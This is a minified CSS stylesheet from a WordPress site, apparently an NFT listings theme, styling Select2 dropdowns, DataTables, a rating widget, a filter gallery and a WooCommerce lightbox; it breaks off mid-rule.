.select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.light .thumbs-rating-container .thumbs-rating-down,.light .thumbs-rating-container .thumbs-rating-up{color:#252525}.light .thumbs-rating-container .thumbs-rating-down i,.light .thumbs-rating-container .thumbs-rating-up i{color:#fff}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active .received div{display:inline}#DataTable-icondrops-active .received span{color:#6cd087;margin-left:5px}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block .list li{position:relative;margin-bottom:.8em;list-style-type:none}.cd-filter-block .list li:last-of-type{margin-bottom:0}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s 